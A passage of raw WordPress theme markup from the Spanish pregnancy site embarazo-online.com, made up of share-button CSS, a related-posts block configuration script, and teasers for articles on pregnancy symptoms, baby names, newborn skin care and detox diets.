                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.embarazo-online.com%2Fdolor-de-cabeza-durante-el-embarazo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dolor+de+cabeza+durante+el+embarazo&url=https%3A%2F%2Fwww.embarazo-online.com%2Fdolor-de-cabeza-durante-el-embarazo%2F&via=Embarazo+Online" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dolor+de+cabeza+durante+el+embarazo %0A%0A https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_55" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_56 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.tdi_56 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_56 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_56 .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_56 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_56 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_56 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_56 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_56 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_56 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_56 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_56 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56 .td_module_flex_4 .td-module-meta-info,
				.ie11 .tdi_56 .td_module_flex_4 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_56 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_56 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_56 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_56 .td_module_flex_1 .td-module-meta-info{
					position: relative;
				}.tdi_56 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					top: auto;
					bottom: 0;
				}.tdi_56 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_56 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_56 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_56 .td_module_flex_1 .td-author-date{
					display: inline;
				}.tdi_56 .td_module_flex_4 .td-author-date{
					display: inline;
				}.tdi_56 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_56 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_56 .td_module_flex_1 .td-post-date,
				.tdi_56 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_56 .td_module_flex_4 .td-post-date,
				.tdi_56 .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_56 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_56 .td_module_flex_1 .td-icon-star,
                .tdi_56 .td_module_flex_1 .td-icon-star-empty,
                .tdi_56 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56 .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_56 .td_module_flex_4 .td-icon-star,
                .tdi_56 .td_module_flex_4 .td-icon-star-empty,
                .tdi_56 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56 .td_module_flex_1 .td-module-comments{
					display: block;
				}.tdi_56 .td_module_flex_4 .td-module-comments{
					display: none;
				}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_56 .td_module_wrap {
                        width: 50%;
                        float: left;
                    }
                    .rtl .tdi_56 .td_module_wrap {
                        float: right;
                    }
                }@media (min-width: 767px) {
                    .tdi_56 .td_module_wrap:nth-child(2n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_56 .td_module_wrap:nth-last-child(2) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_56 .td_module_wrap:nth-last-child(2) .td-module-container:before {
                        display: none;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_56 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_56 .td_block_inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_56 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }
}

/* phone */
@media (max-width: 767px){

}
</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"50%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjIxIiwiYWxsIjoiMjEifQ==","limit":"6","show_excerpt1":"","show_excerpt2":"none","hide_audio":"yes","category_id":"_current_cat","sort":"","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-2045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_com1":"block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "3";
block_tdi_56.block_type = "td_flex_block_4";
block_tdi_56.post_count = "6";
block_tdi_56.found_posts = "1045";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "175";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.embarazo-online.com/sintomas-en-el-embarazo/" class="td-post-category">Síntomas en el embarazo</a>                        <div class="td-module-thumb"><a href="https://www.embarazo-online.com/primeros-sintomas-de-embarazo-estoy-embarazada/" rel="bookmark" class="td-image-wrap " title="Primeros síntomas de embarazo ¿Estoy embarazada?" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_57 {
                                                      background-image: url("https://www.embarazo-online.com/wp-content/uploads/2023/01/mujer-morena-atractiva-camisa-blanca-jeans-sonrie-toca-vientre-chica-embarazada-jeans-posa-sobre-fondo-rosa_197531-18443-19-scaled.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_57" style="background-image: url('https://www.embarazo-online.com/wp-content/uploads/2023/01/mujer-morena-atractiva-camisa-blanca-jeans-sonrie-toca-vientre-chica-embarazada-jeans-posa-sobre-fondo-rosa_197531-18443-19-scaled.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.embarazo-online.com/primeros-sintomas-de-embarazo-estoy-embarazada/" rel="bookmark" title="Primeros síntomas de embarazo ¿Estoy embarazada?">Primeros síntomas de embarazo ¿Estoy embarazada?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">

El embarazo es un momento emocionante en la vida de cualquier mujer, pero también puede ser un poco confuso en sus primeras etapas. Los...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.embarazo-online.com/consejos/" class="td-post-category">Consejos</a>                        <div class="td-module-thumb"><a href="https://www.embarazo-online.com/20-claves-para-elegir-el-nombre-perfecto-del-bebe/" rel="bookmark" class="td-image-wrap " title="20 claves para elegir el nombre perfecto del bebé" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_58 {
                                                      background-image: url("https://www.embarazo-online.com/wp-content/uploads/2020/11/elegir-nombre-bebe-3-scaled.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_58" style="background-image: url('https://www.embarazo-online.com/wp-content/uploads/2020/11/elegir-nombre-bebe-3-696x517.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.embarazo-online.com/20-claves-para-elegir-el-nombre-perfecto-del-bebe/" rel="bookmark" title="20 claves para elegir el nombre perfecto del bebé">20 claves para elegir el nombre perfecto del bebé</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">

Encontrar el nombre perfecto para el bebé puede ser complicado. Hay muchos para elegir, e incluso cuando tienes un número reducido de nombres ya...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.embarazo-online.com/como-cuidar-la-piel-del-bebe-recien-nacido-consejos/" rel="bookmark" class="td-image-wrap " title="Cómo cuidar la piel del bebé recién nacido: Consejos" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_59 {
                                                      background-image: url("https://www.embarazo-online.com/wp-content/uploads/2020/11/consejos-proteger-la-piel-del-recien-nacido-436x300.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_59" style="background-image: url('https://www.embarazo-online.com/wp-content/uploads/2020/11/consejos-proteger-la-piel-del-recien-nacido-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.embarazo-online.com/como-cuidar-la-piel-del-bebe-recien-nacido-consejos/" rel="bookmark" title="Cómo cuidar la piel del bebé recién nacido: Consejos">Cómo cuidar la piel del bebé recién nacido: Consejos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.embarazo-online.com/se-pueden-hacer-dietas-detox-durante-el-embarazo/" rel="bookmark" class="td-image-wrap " title="Dietas detox en el embarazo ¿Se pueden hacer?" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_60 {
                                                      background-image: url("https://www.embarazo-online.com/wp-content/uploads/2018/01/Se-pueden-hacer-dietas-detox-durante-el-embarazo-e1516704752299-436x300.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_60" style="background-image: url('https://www.embarazo-online.com/wp-content/uploads/2018/01/Se-pueden-hacer-dietas-detox-durante-el-embarazo-e1516704752299-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.embarazo-online.com/se-pueden-hacer-dietas-detox-durante-el-embarazo/" rel="bookmark" title="Dietas detox en el embarazo ¿Se pueden hacer?">Dietas detox en el embarazo ¿Se pueden hacer?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.embarazo-online.com/planchar-en-el-embarazo-y-otras-tareas-domesticas-consejos/" rel="bookmark" class="td-image-wrap " title="Planchar en el embarazo y otras tareas domésticas: Consejos" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_61 {
                                                      background-image: url("https://www.embarazo-online.com/wp-content/uploads/2010/09/lastareasdomesticasduranteelembarazo-e1605954798524.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_61" style="background-image: url('https://www.embarazo-online.com/wp-content/uploads/2010/09/lastareasdomesticasduranteelembarazo-e1605954798524-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.embarazo-online.com/planchar-en-el-embarazo-y-otras-tareas-domesticas-consejos/" rel="bookmark" title="Planchar en el embarazo y otras tareas domésticas: Consejos">Planchar en el embarazo y otras tareas domésticas: Consejos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
